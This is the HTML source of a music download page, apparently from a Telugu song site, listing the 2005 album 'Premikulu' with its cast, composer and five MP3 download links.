<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2005 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2005-telugu-songs-download/">2005 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Premikulu</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-29756 post type-post status-publish format-standard has-post-thumbnail hentry category-2005-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2005-telugu-songs-download/">2005 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/premikulu-songs/" rel="bookmark" title="Premikulu">
                        Premikulu                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-11-09T15:25:00+00:00" >November 9, 2020</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/premikulu-songs/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/11/Premikulu.jpg" alt="Premikulu" title="Premikulu" />
                                                    </div>
                                
                <p><strong>Premikulu Audio Information:</strong><br />
Cast And Crew: Yuvaraj, Kamna Jetmalani<br />
Music: Saajan<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 2005</p>
<h4>Single Download Link</h4>
<p>Amani Koyilaye–<a href="https://naasongsdownload.club/Old5/2005/Premikulu/01%20-%20Amani%20Koyilaye-Naasongs.me.mp3">Download</a></p>
<p>Kannulamundu–<a href="https://naasongsdownload.club/Old5/2005/Premikulu/02%20-%20Kannulamundu-Naasongs.me.mp3">Download</a></p>
<p>Lavvera Joru–<a href="https://naasongsdownload.club/Old5/2005/Premikulu/03%20-%20Lavvera%20Joru-Naasongs.me.mp3">Download</a></p>
<p>Merupai Merisina–<a href="https://naasongsdownload.club/Old5/2005/Premikulu/04%20-%20Merupai%20Merisina-Naasongs.me.mp3">Download</a></p>
<p>Nuvvu Choose–<a href="https://naasongsdownload.club/Old5/2005/Premikulu/05%20-%20Nuvvu%20Choose-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697c6e23d9659
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>